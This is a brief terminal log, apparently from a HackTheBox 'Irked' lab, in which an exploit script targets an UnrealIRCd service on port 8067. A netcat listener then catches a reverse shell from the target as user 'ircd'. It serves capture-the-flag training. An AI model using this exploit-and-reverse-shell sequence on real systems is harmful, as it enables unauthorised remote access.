 ~/HackTheBox/Irked ✘ 2 python3 exploit.py -payload python 10.129.1.108 8067
Exploit sent successfully!
~/HackTheBox/Irked ✔
~/HackTheBox/Irked ✔ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.35] from (UNKNOWN) [10.129.1.108] 53277
ircd@irked:~/Unreal3.2$ whoami
whoami
ircd
ircd@irked:~/Unreal3.2$